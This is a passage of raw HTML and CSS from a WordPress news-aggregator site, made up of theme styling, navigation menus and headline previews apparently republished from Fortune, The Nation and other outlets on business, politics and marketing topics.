.jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1481c8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1481c8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner a { color : #3f85ff; } .jeg_midbar { height : 123px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1481c8; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1481c8; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #3f85ff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #1481c8; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-size: 14px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5356 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://influencerworlddaily.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://influencerworlddaily.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://influencerworlddaily.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://influencerworlddaily.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://influencerworlddaily.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://influencerworlddaily.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://influencerworlddaily.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://influencerworlddaily.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://influencerworlddaily.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://influencerworlddaily.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://influencerworlddaily.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" title="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255820567.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/">‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/behind-the-defections-from-mira-muratis-thinking-machines-money-compute-constraints-and-a-lack-of-clarity-on-products-and-business-model-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune" title="Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-1258711555-e1768562304350.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/behind-the-defections-from-mira-muratis-thinking-machines-money-compute-constraints-and-a-lack-of-clarity-on-products-and-business-model-fortune/">Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/miami-indiana-championship-game-has-fans-paying-30000-a-seat-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Miami-Indiana championship game has fans paying ,000 a seat | Fortune" title="Miami-Indiana championship game has fans paying ,000 a seat | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2253709907-e1768575150653.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/miami-indiana-championship-game-has-fans-paying-30000-a-seat-fortune/">Miami-Indiana championship game has fans paying $30,000 a seat | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" title="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/joe-depa.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/">Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/vail-resorts-is-having-a-very-dry-year-it-reported-a-record-low-snowpack-forcing-the-company-to-lower-its-2026-earnings-outlook-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune" title="Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2152604689-e1768575979592.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/vail-resorts-is-having-a-very-dry-year-it-reported-a-record-low-snowpack-forcing-the-company-to-lower-its-2026-earnings-outlook-fortune/">Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Escalation on Many Fronts" title="Escalation on Many Fronts" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/">Escalation on Many Fronts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-four-attorneys-resign-from-doj-over-renee-good-but-heres-why-they-really-resigned/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…" title="BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/Harmeet_K._Dhillon-1-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-four-attorneys-resign-from-doj-over-renee-good-but-heres-why-they-really-resigned/">BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/boycott-friday/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Boycott Friday!" title="Boycott Friday!" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/FEAT_1440-3-1440x756.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/boycott-friday/">Boycott Friday!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" title="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/comer-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/">BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can We Opt Out of Facial Recognition Technology?" title="Can We Opt Out of Facial Recognition Technology?" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/AI-recog.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/">Can We Opt Out of Facial Recognition Technology?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" title="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/woman_minnesota_ice_draggedoutofvehicle-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/">BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
